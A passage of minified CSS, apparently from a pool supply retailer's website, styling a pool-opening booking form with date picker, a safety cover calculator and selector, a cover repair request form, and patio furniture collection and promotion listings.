0;text-align:center;font-weight:500;background-color:#900;color:#fff;border-bottom:1px solid #333}#totals-wrap .datpick-hover-wrap .day{text-align:center;font-size:24px;font-weight:600;margin:0;padding:5px 0 2px;background-color:#fff}#totals-wrap .datpick-hover-wrap .eta{margin:0;padding:2px 0 5px;text-align:center;border-top:1px dashed #ccc;background-color:#fff}#totals-wrap .totals ul{list-style:none;margin:0;padding:0;border-radius:4px;overflow:hidden}#ace-salt-2,#ace-salt-4,#cool-tunes-2,#totals-wrap .totals ul li,#whats-hot-5{overflow:visible}#totals-wrap .totals ul li{width:33.3%;width:calc(33.3% - 50px);float:left;background-color:#004075;padding:10px 10px 10px 40px;position:relative;height:20px;line-height:20px}#totals-wrap .totals ul li:nth-child(1):after,#totals-wrap .totals ul li:nth-child(2):after{position:absolute;right:-40px;top:0;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid transparent;z-index:99;content:''}#totals-wrap .totals ul li a{text-decoration:none;color:#fff}#totals-wrap .totals ul li.done{color:#333!important;background:#cdeb8e!important}#totals-wrap .totals ul li.done:after{border-left:20px solid #cdeb8e!important}#totals-wrap .totals ul li:nth-child(odd){background-color:#f9f9f9}#totals-wrap .totals ul li:nth-child(1){background-color:#004075;color:#fff}#totals-wrap .totals ul li:nth-child(1):after{border-left:20px solid #004075}#totals-wrap .totals ul li:nth-child(2){background-color:#1A5A8F;color:#fff}#totals-wrap .totals ul li:nth-child(2):after{border-left:20px solid #1A5A8F}#totals-wrap .totals ul li:nth-child(3){background-color:#fff;background:#3373A8;color:#fff}#service-book-1 .form-section{width:500px;margin:0 auto 50px}#service-book-1 .form-section .form-section-label{padding:0 0 10px;text-align:left}#service-book-1 .form-section .service-options{float:left;width:50%}#service-book-1 .form-section .service-options label{display:block;float:left;font-size:1.7em;color:#555;border-radius:4px;cursor:pointer;transition:.5s}#service-book-1 .form-section label span{float:left;width:100%;padding:0 0 0 35px;color:#0099d8;font-weight:600}#service-book-1 .form-section .box{width:20px;height:20px;border:3px solid #004075;position:relative;float:left;margin:6px 10px 0 0;border-radius:4px}#service-book-1 .form-section i{font-size:28px;position:absolute;left:-5px;top:-15px;display:none}.pool-openeing-form .block-title{margin:0;color:#0099d8}.pool-openeing-form .sub-block-title{text-align:center;margin:0 0 30px;font-weight:100}#service-book-1 .form-section input:checked~label i{display:blockx}#service-book-1 .form-section input:checked~label{color:#000}#service-book-1 .form-section input:checked~label .box{background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%)}#service-book-1 .list-section{width:500px;margin:0 auto 50px a}#service-book-1 .list-section .section-option{float:left;width:100%;margin:0 0 5px}#service-book-1 .list-section .section-option label span{float:right;width:auto}#service-book-1 .list-section .section-option .box{width:14px;height:14px;border:2px solid #004075;position:relative;float:left;margin:3px 10px 0 0}#service-book-1 .list-section .section-option i{font-size:28px;position:absolute;left:-6px;top:-19px}#service-book-1 .list-section .product-wrap label{width:100%;display:block;cursor:pointer;border-bottom:1px dashed #ccc;padding:10px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#service-book-1 .list-section .product-wrap:last-child label{border:none}#service-book-1 .cover-section.list-section .section-option{float:left;width:33%;border-bottom:none;margin:0}#service-book-1 .list-section .quantity-wrap{float:right;margin:0 0 0 10px;display:none}#service-book-1 .list-section .quantity-wrap a{float:right;font-size:12px;margin:4px 5px 0 0;color:#333}#service-book-1 .list-section .quantity-wrap span{float:left!important;margin:0;padding:0}#service-book-1 .list-section .quantity-wrap .quant-box{width:20px;border:none;color:#0099d8;font-weight:600;font-size:1em;margin:0 20px 0 0;text-align:center;border-radius:4px;float:left}#service-book-1 .checkout-disclaimer{text-align:center;float:left;width:100%;margin:20px 0 0}.pool-openeing-form ul.time-list{margin:0;padding:0;list-style:none}.pool-openeing-form ul.time-list li{float:left;overflow:hidden;margin:5px}.pool-openeing-form ul.time-list li input{display:none}.pool-openeing-form ul.time-list li label{background-color:#900;display:block;width:60px;text-align:center;padding:30px 10px;cursor:pointer}.pool-openeing-form ul.time-list li input:checked~label{background-color:#f20;font-weight:700}.cal-outer-wapper{min-height:410px}.cal-outer-wapper .cal-load{text-align:center;display:block;width:200px;margin:200px auto 0;padding:10px;background-color:#0099d8;text-transform:uppercase;font-weight:100;color:#333;border-radius:4px;background:repeating-linear-gradient(45deg,#f1f1f1,#f1f1f1 10px,#fff 10px,#fff 20px);border:1px solid #ccc}.pool-openeing-form .datepick-table{border-radius:4px;margin:0 auto;position:relative;overflow:hidden}.pool-openeing-form .datepick-table td{border:none;padding:1px}.pool-openeing-form .datepick-table th{background-color:#004075;border:none;color:#fff;font-weight:100;text-align:center}.pool-openeing-form .datepick-table input{display:none}.pool-openeing-form .datepick-table span.full,.pool-openeing-form .datepick-table>label{display:block;padding:20px;width:20px;font-size:18px;height:20px;text-align:center;border-radius:4px;font-family:Oswald,sans-serif;transition:.5s}.pool-openeing-form .datepick-table>label{cursor:pointer;line-height:20px;background-color:#fff}.pool-openeing-form .datepick-table span.full{line-height:20px;background-color:#ccc;color:#999}.datepick-table td .sandbox_data{display:none;position:absolute;background-color:#004075;top:0;left:0;width:100%;padding:10px 0;text-align:center;color:#fff}.datepick-table td:hover .sandbox_data{display:block}.pool-openeing-form .datepick-table span.open{display:block;text-align:center;padding:20px;font-size:18px;line-height:20px;font-family:Oswald,sans-serif;border-radius:4px;transition:.5s;width:20px;height:20px;background-color:#fff;color:#333;cursor:pointer}.pool-openeing-form .datepick-table span.open.selected-date{background:#cdeb8e;background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 )}.slotsleft{position:absolute;top:-30px;width:40px;border-radius:4px;padding:10px;text-align:center;display:none;background-color:#74bd4c;font-weight:700;color:#fff;font-size:14px;font-family:Oswald,sans-serif}.slotsleft:after{border-top:10px solid #74bd4c;content:'';left:50%;margin:0 0 0 -10px;top:35px;position:absolute}.slotsleft.leftclosed{background-color:#900}.slotsleft.leftclosed:after{border-top:10px solid #900}.pool-openeing-form .datepick-table td:hover .slotsleft{display:block}.pool-openeing-form .datepick-table>input:checked~label{background:#cdeb8e;background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 );text-shadow:0 1px 1px #333;color:#fff;font-size:22px}.pool-openeing-form .cal-month-wrap>h4{width:426px;margin:0 auto;background-color:#004075;padding:10px;text-align:center;color:#fff;font-family:Oswald,sans-serif;text-transform:uppercase}.pool-openeing-form .datepick-table-p{text-align:center;margin:20px 100px 150px;font-size:11px}.date-book-card{position:absolute;width:400px;z-index:999;left:50%;margin:0 0 0 -200px;background-color:#f1f1f1;border:1px solid #999;box-shadow:0 5px 30px #888;border-radius:4px;top:-500px;transition:.2s}.date-book-card h4{text-align:center;padding:10px 0;background-color:#3373a8;color:#fff;width:100%}.date-book-card .close-date-book-card{position:absolute;right:10px;color:#fff;top:10px;font-family:Oswald,sans-serif;background-color:#004075;padding:0;margin:0;text-align:center;width:26px;height:26px;font-size:16px;font-weight:bolder;line-height:22px;border-radius:40px;cursor:pointer}.date-book-card .sandbox_data,.date-book-card p,.date-book-card ul{width:100%;text-align:center;float:left}.date-book-card .close-date-book-card:active{background-color:#1a5a8f}.date-book-card p{padding:10px 0 20px;margin:0}.date-book-card.date-open{top:45px}.date-book-card .sandbox_data{padding:0 0 10px;font-size:12px}.date-book-card ul{margin:0 0 10px;padding:0;list-style:none}.date-book-card ul li{display:inline-block}.date-book-card ul li label{padding:10px 30px;display:block;border:1px solid #ccc;border-radius:4px;background-color:#fff;font-family:Oswald,sans-serif;cursor:pointer}.date-book-card ul li span{padding:10px 30px;display:block;border:1px solid #ccc;border-radius:4px;background-color:#ccc;color:#999;font-family:Oswald,sans-serif;cursor:pointer;font-weight:100}.date-book-card ul li input:checked~label,.pool-openeing-form .pool-open-info-wrap .section-option input:checked~label .box{background:#cdeb8e;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 )}.date-book-card ul li input:checked~label{background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%)}.pool-openeing-form .pool-open-info-wrap{width:450px;margin:0 auto 450px;text-align:center}.pool-openeing-form .pool-open-info-wrap .input-wrap{margin:10px;position:relative;border:1px solid #ccc;overflow:hidden;border-radius:4px}.pool-openeing-form .pool-open-info-wrap .input-wrap input{width:calc(100% - 35px);padding:10px 5px 10px 30px;margin:0;border:none}.pool-openeing-form .pool-open-info-wrap .input-wrap i{position:absolute;left:4px;top:8px}.pool-openeing-form .pool-open-info-wrap .input-wrap .req{position:absolute;right:10px;font-size:8px;top:10px;color:#900}.month-controls{list-style:none;margin:20px 0 0;padding:0;text-align:center}.month-controls li{display:inline-block;padding:10px 20px;border-radius:4px;background-color:#999;font-size:12px;text-transform:uppercase;font-family:Oswald,sans-serif}.total-totals-wrap{display:none;font-size:1em;margin:0 15px 30px;border-top:1px Dashed #ccc;font-family:Oswald,sans-serif}.total-totals-wrap p{font-family:Oswald,sans-serif;font-weight:800}.total-totals-wrap span{float:right;font-size:1.4em;font-family:Oswald,sans-serif}.total-totals-wrap span.total-tax-span{font-weight:100;font-size:1.2em!important}.final-total-wrap{border-top:1px dashed #ccc;padding:10px 0 0}.poolopeneing-confirm{width:100%;border:none;margin:10px 0;padding:10px 0;font-size:30px;text-shadow:0 0 1px #000;color:#ecf3c0;border-radius:4px;cursor:pointer;-webkit-appearance:none;transition:.5s;background-color:#f9f9f9;background-color:#00598e;box-shadow:0 1px 1px #fff;font-family:Lobster,cursive;display:none}.final-total{width:300px;margin:20px auto;padding:10px;background-color:#f1f1f1;border:1px solid #ccc;color:#333;border-radius:4px;font-family:Oswald,sans-serif}.final-total table{width:calc(100% - 20px);margin:10px;font-size:.9em;color:#333}.final-total h4,.pool-open-mistake{color:#0099d8;text-transform:uppercase}.final-total table thead{border-bottom:1px dashed #ccc}.final-total table,td,th{text-align:right;border-collapse:collapse;padding:5px;font-weight:100}.final-total h4,.final-total th{font-weight:600}.final-total tr td:first-child,.final-total tr th:first-child{text-align:left}.final-total h4{text-align:center;font-size:24px}.final-total .datpick-hover-wrap .date{width:80px;margin:20px auto;background-color:#f1f1f1;color:#333;border-radius:4px;overflow:hidden;border:1px solid #999;box-shadow:0 1px 1px #fff}.final-total .datpick-hover-wrap .dayname{width:100%;margin:0;padding:5px 0;text-align:center;font-weight:500;background-color:#900;color:#fff;border-bottom:1px solid #333}.final-total .datpick-hover-wrap .day{text-align:center;font-size:24px;font-weight:600;margin:0;padding:5px 5px 0;background-color:#fff}.final-total .datpick-hover-wrap .eta{background-color:#fff;margin:0;padding:0 0 5px;text-align:center}.service-final-button.booking-button{width:400px;margin:20px auto 0;position:relative}.mouse-exit-wran,ul.sc-colours li img.fullsize,ul.sc-colours li p img.fullsize{position:absolute;border-radius:4px;left:50%}.service-final-button.booking-button .book-price{display:block;width:100%;height:100%;border:none;background-color:#00598e;-webkit-appearance:none;margin:0;font-family:'Lobster two',cursive;font-weight:900;font-style:italic;font-size:30px;color:#ecf3c0;border-radius:4px;padding:20px 20px 20px 60px;cursor:pointer}.service-final-button.booking-button i{position:absolute;left:10px;top:10px;display:block;margin:0;padding:0;color:#fff;font-size:42px}.service-final-button.booking-button p span{float:left;text-align:center;color:#fff;width:100%;font-size:.8em!important;font-size:10px;font-weight:300;font-family:"Helvetica Neue",Arial,Helvetica,Geneva,sans-serif}.mouse-exit-wran a,.mouse-exit-wran h4,.mouse-exit-wran p{font-family:Oswald,sans-serif}.mouse-exit-wran{width:320px;background-color:#f1f1f1;top:50%;margin:-75px 0 0 -160px;z-index:9999;text-align:center;display:none;overflow:hidden;box-shadow:0 3px 25px #000}.mouse-exit-wran h4{background-color:#0099d8;padding:10px;color:#fff;text-transform:uppercase;font-weight:700}.mouse-exit-wran p{padding:0 10px;color:#333;font-size:14px;margin:10px 0;font-weight:200}.mouse-exit-wran a{background-color:#ccc;padding:10px;border-radius:4px;color:#888;text-decoration:none;font-size:12px;text-transform:uppercase;display:inline-block;margin:0 0 10px}.pool-open-mistake,.pool-openeing-form .pool-open-info-wrap .section-option label,.reviewed-option label{display:block;font-family:Oswald,sans-serif;cursor:pointer}.mouse-exit-wran a.mouse-exit-warn-send{background-color:#0099d8;color:#fff;padding:10px 30px}.pool-openeing-form .pool-open-info-wrap .section-option{float:left;width:calc(100% - 40px);margin:0 20px;padding:10px 0;border-bottom:1px dashed #ccc}.pool-openeing-form .pool-open-info-wrap .section-option label span{float:right;width:auto}.pool-openeing-form .pool-open-info-wrap .section-option .box{width:14px;height:14px;border:2px solid #004075;position:relative;float:left;border-radius:4px;margin:-1px 10px 0 0}.pool-openeing-form .pool-open-info-wrap .section-option label{text-align:left;font-size:12px;width:100%}.pool-openeing-form .pool-open-info-wrap .section-option input{display:none}.pool-openeing-form .pool-open-info-wrap .section-option input:checked~label .box{background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%)}.pool-open-mistake{border:none;-webkit-appearance:none;background-color:transparent;margin:10px auto;padding:10px 10px 100px;font-weight:500;position:relative;border-radius:4px}.reviewed-option{width:400px;margin:20px auto;padding:10px 0;border-top:1px dashed #ccc}.reviewed-option label span{float:right;width:auto}.reviewed-option .box{width:14px;height:14px;border:2px solid #004075;position:relative;float:left;border-radius:4px;margin:2px 0 0 20px}.reviewed-option label{font-size:14px;width:100%;text-align:center}.reviewed-option input{display:none}.reviewed-option input:checked~label .box{background:#cdeb8e;background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 )}.date-controls{list-style:none;text-align:center;margin:0;padding:0}.date-controls li{display:inline-block;padding:5px 20px;background-color:#f1f1f1;font-family:Oswald,sans-serif;color:#333;text-transform:uppercase;cursor:pointer}.finalize-block{font-family:'Open Sans',sans-serif}.finalize-block h3{text-align:center;font-size:24px;text-transform:uppercase;font-weight:600;color:#333;margin:10px 0 0;font-family:Oswald,sans-serif}.finalize-block p{text-align:center;font-size:16px}.finalize-block .pool-open-review-list{list-style:none;margin:0;padding:0;text-align:center}.finalize-block .pool-open-review-list li{display:inline-block;font-size:12px}.finalize-block .pool-open-review-list li i{float:left;width:100%;font-size:34px}#safety-cover-gli{padding:50px 0 0}#safety-cover-gli h3{margin:0}#safety-cover-gli p{text-align:center}#safety-cover-gli .block-left{width:30%;float:right}#safety-cover-gli .block-right{width:70%;float:left}#safety-cover-gli .block-wrap{margin:50px 0 0}#safety-cover-1 ul.sc-feature,#safety-cover-gli ul.sc-feature{list-style:none;padding:0;margin:50px 0 0}#safety-cover-1 ul.sc-feature li,#safety-cover-gli ul.sc-feature li{padding:2%;font-size:23px;font-family:Oswald,sans-serif;color:#0099d8;float:left}#safety-cover-1 ul.sc-feature li{width:29.3%;line-height:30px}#safety-cover-gli ul.sc-feature li{width:96%;margin:0 0 20px;line-height:25px}#safety-cover-4 ul li h5,#safety-cover-5 ul li h5{color:#000}#safety-cover-1 ul.sc-feature li img,#safety-cover-gli ul.sc-feature li img{float:left;margin:0 10px 0 0}#safety-cover-1 p{text-align:center}ul.sc-colours{list-style:none;padding:0;float:left;width:600px;margin:50px 180px 350px;position:relative}#safety-cover-1 h3{text-align:center;font-family:Oswald,sans-serif;margin:50px 0 0;float:left;width:100%;font-size:30px;text-transform:uppercase}#safety-cover-4 ul li h5,#safety-cover-5 ul li h5,#safety-cover-6 ul li h4{font-size:20px;font-family:Oswald,sans-serif;text-transform:uppercase}ul.sc-colours li{width:25%;float:left;text-align:center;font-family:Oswald,sans-serif;cursor:pointer}ul.sc-colours li img.fullsize{top:170px;margin:0 0 0 -251px;display:none}ul.sc-colours li:first-child img.fullsize,ul.sc-colours li:hover img.fullsize{display:block}ul.sc-colours li p img.fullsize{top:170px;margin:0 0 0 -251px;display:none}ul.sc-colours li:first-child p img.fullsize,ul.sc-colours li:hover p img.fullsize{display:block}#safety-cover-3 h3{margin:0}#safety-cover-3 .inner-wrap>p{text-align:center;margin:0 0 50px}#safety-cover-4 h3{margin:0}#safety-cover-4 .inner-wrap>p{text-align:center;margin:0 0 50px}#safety-cover-4 ul{list-style:none;margin:0 0 50px;padding:0;float:left;width:100%}#safety-cover-4 ul li{float:left;width:31.3%;margin:1%}#safety-cover-4 ul li h4{color:#0099d8;font-family:Oswald,sans-serif;text-transform:uppercase}#safety-cover-4 ul li p{margin:0;padding:0}#safety-cover-5 h3{margin:0}#safety-cover-5 .inner-wrap>p{text-align:center;margin:0 0 50px}#safety-cover-5 ul{margin:0 0 50px;padding:0;list-style:none;float:left;width:100%}#safety-cover-5 ul li{width:23%;float:left;margin:1%}#safety-cover-5 ul li h4{color:#0099d8;font-family:Oswald,sans-serif;text-transform:uppercase}#safety-cover-5 ul li p{margin:0;padding:0}#safety-cover-6{background-position:center top}#safety-cover-6 h3{color:#fff;text-shadow:none;margin:0 0 190px}#safety-cover-6 h3~p{text-align:center}#safety-cover-6 ul{margin:50px 0 0;padding:0;list-style:none;width:100%;float:left}#safety-cover-6 ul li{width:29%;margin:0 2% 0 0;padding:0 0 0 2%;float:left;border-left:1px dashed #ccc}#safety-cover-6 ul li:first-child{border:none}#safety-cover-6 ul li h5{font-family:Oswald,sans-serif;font-size:14px}#safety-cover-6 ul li p{margin:0 0 30px}ul.safety-list{font-size:.8em}ul.safety-list li{margin:0 0 20px;font-family:'Open Sans',sans-serif}.safety-color-list li,.stock-cover-wrap .cover-option{font-family:Oswald,sans-serif}.service-p{margin:10px 40px 100px;text-align:center}.safety-image-wrap{height:300px}.safety-color-list{margin:20px 0 0;float:left;width:100%;padding:0;position:relative;list-style:none;text-align:center}.safety-color-list li{display:inline-block;padding:10px 40px;margin:5px;cursor:pointer;background-color:#ffd600}.safety-color-list li .safety-color-float{position:absolute;top:-330px;width:460px;overflow:hidden;right:0;display:none}.safety-color-list li .safety-color-float img{height:auto;border-radius:4px;width:100%}.safety-color-list li:first-child .safety-color-float,.safety-color-list li:hover .safety-color-float{display:block}.canvas-wrap{width:100%}.canvas-wrap .saftey-cover-canvas{width:140px;height:200px;margin:40px auto;background-color:#f90;border-radius:10px;position:relative}.canvas-wrap .saftey-cover-canvas:after{content:'';width:60px;top:-20px;left:40px;border-radius:4px 4px 0 0;height:20px;background-color:#f20;position:absolute}#SafetyCoverCalculator{margin:50px 0 0}.stock-cover-wrap{background-color:#f9f9f9;border-radius:4px;width:800px;padding:10px;margin:0 70px;text-align:center}.stock-cover-wrap .cover-wrap-left,.stock-cover-wrap .cover-wrap-right{width:50%;float:left;margin:0 0 30px}.stock-cover-wrap .cover-option{margin:0 0 20px;text-align:center}.stock-cover-wrap .cover-option label{text-transform:uppercase;font-size:14px}.stock-cover-wrap select{width:250px}.stock-cover-wrap .cover-wrap-contorls,.stock-cover-wrap h4{width:100%;font-family:Oswald,sans-serif}.stock-cover-wrap .safety-cover-thumbnail{margin:50px 0 0}.stock-cover-wrap .cover-final-price{font-family:Oswald,sans-serif}.stock-cover-wrap .cover-final-price .partnumber{font-weight:100;font-size:12px}.stock-cover-wrap .cover-final-price .description{font-weight:100}.stock-cover-wrap .cover-final-price .price{font-size:44px;color:#0099d8;font-weight:800}.stock-cover-wrap h4{font-size:24px;text-align:center;display:block;padding:0 0 10px;text-transform:uppercase;border-bottom:1px dashed #ccc}.stock-cover-wrap .cover-wrap-contorls{list-style:none;margin:0 0 50px;padding:50px 0 0;float:left;display:none;border-top:1px dashed #ccc}.stock-cover-wrap .cover-wrap-contorls li{float:left;width:33.3%;width:calc(33.3% - 18px);margin:1px;background-color:#00598e;height:75px;padding:10px 1%;border-top:10px solid #f9f9f9;border-bottom:10px solid #f9f9f9;color:#fff;transition:.5s}.stock-cover-wrap .cover-wrap-contorls li:hover{background-color:#06c}.stock-cover-wrap .cover-wrap-contorls li a{color:#fff;border-bottom:1px dashed #fff;text-decoration:none}.stock-cover-wrap .cover-wrap-contorls li.large{border-top:10px solid #0099d8;border-bottom:10px solid #0099d8;background-color:#0099d8;font-size:22px;border-radius:4px!important;box-shadow:0 3px 5px #ccc}.stock-cover-wrap .cover-wrap-contorls li.large:hover{background-color:#09f;border-top:10px solid #09f;border-bottom:10px solid #09f}.stock-cover-wrap .cover-wrap-contorls li.large a{color:#ff9}.stock-cover-wrap .cover-wrap-contorls li div{float:left;width:100%;font-size:12px;margin:5px 0 0;color:#f1f1f1;font-family:'Open Sans',sans-serif}.stock-cover-wrap .cover-wrap-contorls li span{font-weight:100;margin:0 5px 0 0}.stock-cover-wrap .cover-step{margin:120px 0 0}#cover-doctor{text-align:center;position:relative}#cover-doctor .doctor-img-wrap img:first-child{margin:0 5px 0 0}#cover-doctor .block-wrap{margin:50px 0 0;text-align:left;padding:20px}#cover-doctor .block-wrap h4{font-family:Oswald,sans-serif;font-weight:100;font-size:20px;text-transform:uppercase}#cover-doctor .block-wrap ol li{margin:0 0 20px;font-family:'Open Sans',sans-serif;font-size:14px;padding:0 20px 0 0}#cover-doctor-form .doctor-form label,#cover-doctor-form h3,.cover-wrap-contorls-two{font-family:Oswald,sans-serif}#cover-doctor .grey-button{width:250px;margin:0 auto;padding:20px 10px;cursor:pointer}#cover-doctor-form{width:800px;display:none;background-color:#fff;box-shadow:0 1px 5px #999;margin:40px auto;padding:10px;border-radius:4px;overflow:hidden;border:1px solid #999}#cover-doctor-form .doctor-form{float:left;width:46%;padding:2%}#cover-doctor-form h3{background-color:#ffd600;padding:10px;text-transform:uppercase;margin:-10px -10px 20px}#cover-doctor-form .doctor-form label{float:left;width:100%;text-align:left;font-weight:100}#cover-doctor-form .doctor-form input{padding:10px;width:90%;width:calc(100% - 30px);float:left;border:1px solid #999;margin:0 0 10px}#cover-doctor-form .grey-button{border:none;padding:20px;font-size:14px;margin:10px 0}#cover-doctor-form form div.doctor-form div.doctor-hald{float:left;width:50%}@media screen and (max-width:800px){#cover-doctor-form{width:97%}#cover-doctor-form .doctor-form{float:unset;width:98%;padding-left:12px;clear:both}#cover-doctor-form .doctor-form input{max-width:80%}}.cover-wrap-contorls-two{list-style:none;margin:0!important;padding:50px 0 0!important;float:left;width:100%;border-top:1px dashed #ccc;text-align:center}.cover-wrap-contorls-two li{text-align:center;float:none!important;display:inline-block;width:33.3%;width:calc(33.3% - 18px);margin:1px;background-color:#00598e;height:75px;padding:10px 1%;color:#fff;transition:.5s;position:relative}#season-opener-6,.cover-wrap-contorls-two li:first-child{background-color:#0099d8}.cover-wrap-contorls-two li:hover{background-color:#06c}.cover-wrap-contorls-two li:first-child:hover{background-color:#09f}.cover-wrap-contorls-two li a{color:#fff;border-bottom:1px dashed #fff;text-decoration:none}.cover-wrap-contorls-two li span{font-weight:100;margin:0 5px 0 0;color:#f1f1f1}.cover-wrap-contorls-two li div{float:left;width:100%;font-size:12px;margin:5px 0 0;color:#f1f1f1;font-family:'Open Sans',sans-serif}.hover-address .close-hover-address,.patio-collection-list h4,.promotions-list h2,.promotions-list h4{font-family:Oswald,sans-serif}.hover-address{position:fixed;z-index:999;top:50%;left:50%;width:600px;margin:-150px 0 0 -300px;display:none}.hover-address .close-hover-address{margin:-40px 0 0;width:600px;text-align:center;display:block;color:#f1f1f1;font-size:12px;text-transform:uppercase}.patio-collection-list{margin:0;padding:0;list-style:none}.patio-collection-list a{display:block;color:#333;text-decoration:none}.patio-collection-list h4 span{color:#999}.patio-collection-list li{width:50%;width:calc(50% - 20px);float:left;margin:10px 10px 65px;text-align:center}.patio-collection-list li div{width:100%;height:192px;margin:0 0 10px;position:relative}.patio-collection-list li div img{width:100%;height:auto;margin:0 auto;transition:.2s;border-radius:2px;opacity:.8}.patio-collection-list li:hover div img,.promotions-list .hover-excerpt img{opacity:1}.promotions-list{margin:0;padding:0;list-style:none}.promotions-list a{display:block;color:#333;text-decoration:none}.promotions-list h2{text-transform:uppercase;font-size:1.2em}.promotions-list h4{font-weight:100}.promotions-list li{width:50%;width:calc(50% - 20px);float:left;margin:10px 10px 65px;text-align:center;position:relative}.promotions-list li div{width:100%;height:192px;margin:0 0 10px;overflow:hidden}.promotions-list li div>img{width:100%;height:auto;margin:0 auto;transition:.2s;border-radius:2px}.promotions-list .hover-excerpt{position:absolute;left:0;top:0;width:60%;height:60%;margin:10% 20%}#details div.inner-wrap div.block-wrap div.block-left img{width:100%;list-style:none;padding-top:20px}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-left img.attachment-300x200.size-300x200.wp-post-image{width:100%}#details div.inner-wrap div.block-wrap div.block-left ul li p{width:100%;padding-top:300px}#details div.inner-wrap div.block-wrap div.block-left ul li,#details div.inner-wrap div.block-wrap div.block-right ul li{width:100%;float:left}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap{margin:5px 5%;float:left;width:90%}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap{margin-top:0!important;margin-bottom:0!important}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap h4{text-align:center!important}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap h4,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap h4{border-radius:6px;background-color:#999;color:#fff;margin:2px;padding:10px 20px;font-size:18px;cursor:pointer}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap h4 span,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap h4 span{float:right;font-size:20px}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap .feature-drop.open~h4:hover,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap .feature-drop.open~h4:hover{content:'-'!important;background-color:#00f}#details div.inner-wrap div.block-wrap div.block-left li div.price-desc div.price-desc-right div.piece-title,#details div.inner-wrap div.block-wrap div.block-right li div.price-desc div.price-desc-right div.piece-title{margin-bottom:50px}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap div.feature-drop,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap div.feature-drop{padding:0 20px 20px;display:none}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap div.feature-drop.open,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap div.feature-drop.open{display:block}#details div.inner-wrap div.block-wrap div.block-left,#details div.inner-wrap div.block-wrap div.block-left p.product-desc,#details div.inner-wrap div.block-wrap div.block-right,#details div.inner-wrap div.block-wrap div.block-right p.product-desc{font-family:opensans,sans-serif;font-size:15px}#details .product-desc{margin:200px 0 0}#details #collection-description{margin:20px 0 0}#details .product-price{font-family:Oswald;font-size:35px;color:#72bf44;font-weight:800;text-align:center;margin:0;padding:0!important}#details .piece-title{font-family:oswald;font-size:22px;text-align:center;text-transform:uppercase;margin:0;padding:0;font-weight:400}#details .product-collection-price{font-family:Oswald;font-size:40px;color:#72bf44;float:left;padding:0;margin:0;width:100%;text-align:center;font-weight:800}#details div.inner-wrap div.block-wrap div.block-right h4.collection-price-heading{font-size:15px;text-transform:uppercase;color:#888;text-align:center;padding-top:20px;font-family:oswald}#details .piece-terms{font-family:oswald;font-size:15px;text-align:center;float:left;color:#999;margin:0;padding:25px 25px 35px}#patio-collection-items ul{list-style:none;padding:0;margin:0}#patio-collection-items ul li{float:left;width:100%;border-top:1px dashed #999;padding-top:50px;margin-bottom:20px;clear:both}.patio-collection-item-left{margin:0;float:left;width:30%;text-align:center;padding:0 5% 0 0}.patio-collection-item-right{text-align:left}.patio-collection-item-right p{margin:0;padding:0}.description-1 p,.description-2 p,.description-3 p{text-transform:uppercase;font-family:Oswald;padding-top:5px}.description-1 p{font-weight:400;font-size:20px}.description-2 p{font-size:18px}.description-3 p{color:#72bf44;font-size:18px;font-weight:500}.patio-collection-item-left p{width:100%;float:right;display:none}#details div.inner-wrap div.block-wrap div.block-left li,#details div.inner-wrap div.block-wrap div.block-right li,em{font-family:'Open Sans',sans-serif;font-size:15px;width:100%;padding:2px}#details div.inner-wrap div.block-wrap div.block-left ul,#details div.inner-wrap div.block-wrap div.block-right ul{padding-bottom:5px;float:left}#details div.inner-wrap div.block-wrap div.block-left h4.collection-price-heading,#details div.inner-wrap div.block-wrap div.block-right h4.collection-price-heading{width:100%;margin:5px;padding:5px;float:right}#details div.inner-wrap div.block-wrap div.block-right strong{font-family:'Open Sans',sans-serif;font-size:14px}#details div.inner-wrap div.block-wrap div.block-right p.piece-terms{width:100%;margin:1px;padding:5px}#details p.product-collection-price-on-sale,#details p.product-collection-sale-price,#details p.product-collection-sale-term{font-family:Oswald;margin:0;padding:0!important;text-align:center}#details p.product-collection-price-on-sale{font-size:20px;color:#72bf44;font-weight:800;text-decoration:line-through}#details p.product-collection-sale-price{font-size:35px;color:red;font-weight:800}#details p.product-collection-sale-term{font-size:16px;color:#222;font-weight:600}.cushion-step-wrap h3,.fabric-list li,.promo-header-float p,ul.search-list li h3{font-family:Oswald,sans-serif}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-collection-price-on-sale{text-decoration:line-through}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-piece-sale-price{color:#900}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-piece-sale-term{color:#fff;font-size:16px;background-color:#72bf44;padding:6px 